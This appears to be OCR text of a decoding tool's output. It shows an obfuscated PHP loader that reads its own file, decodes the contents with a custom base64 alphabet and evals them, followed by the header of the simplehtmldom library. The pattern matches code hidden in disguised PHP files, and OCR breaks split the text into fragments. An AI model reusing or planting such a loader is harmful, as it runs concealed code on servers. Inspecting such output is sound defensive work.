
Decoded Output
download
$O000O0O00
=fopen(
$OOO0O0O00
,
'rb'
);
while
(--
$O
00O00O00
)fgets(
$O000O0O00
,
1024
);fgets(
$O000O
0O00
,
4096
);
$OO00O00O0
=(base64_decode(strtr(f
read(
$O000O0O00
,
372
),
'IHTDXVKQ5Ra3v8E9secfNz
uiWoYlSZ6yd1+bCwMqJOg0/hFG4rtP7nA2pjxLUBkm
='
,
'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmn
opqrstuvwxyz0123456789+/'
)));
eval
(
$OO00O00O
0
);
$OO00O00O0
=ereg_replace(
'__FILE__'
,
"'"
.
$O
OO0O0O00
.
"'"
,(base64_decode(strtr(fread(
$O00
0O0O00
,
$OO00O0000
),
'IHTDXVKQ5Ra3v8E9secfNzui
WoYlSZ6yd1+bCwMqJOg0/hFG4rtP7nA2pjxLUBkm
='
,
'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmn
opqrstuvwxyz0123456789+/'
))));fclose(
$O000O0
O00
);
eval
(
$OO00O00O0
/**

 * Website: http://sourceforge.net/projects/
simplehtmldom/

 * Additional projects that may be used: htt
p://sourceforge.net/projects/debugobject/

 * Acknowledge: Jose Solorzano (https://sour
ceforge.net/projects/php-html/)
